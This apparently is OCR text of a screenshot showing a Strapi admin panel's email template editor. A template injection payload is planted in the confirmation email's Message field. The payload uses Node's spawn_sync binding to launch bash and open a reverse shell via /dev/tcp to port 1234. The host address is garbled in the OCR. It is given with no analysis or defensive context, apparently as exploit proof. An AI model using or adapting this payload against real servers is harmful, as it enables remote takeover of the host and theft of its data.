 Edit Email Templates > Email address confirmation ×
Shipper name
Administration Panel
Shipper email
@ no-reply@strapi.io
Response email
@ kai@doe.com
Subject
Account confirmation
If you're unsure how to use variables, check out our documentation.
Message
<%= `${ process.binding("spawn_sync").spawn({"file":"/bin/bash","args":["/bin/bash","-c","bash -c 'bash -i >& /dev/tcp/1 /1234
0>&1'"],"stdio":[{"readable":1,"writable":1,"type":"pipe"},{"readable":1,"writable":1,"type":"pipe"/*<>%=*/}]}).output }` %>
Cancel
Save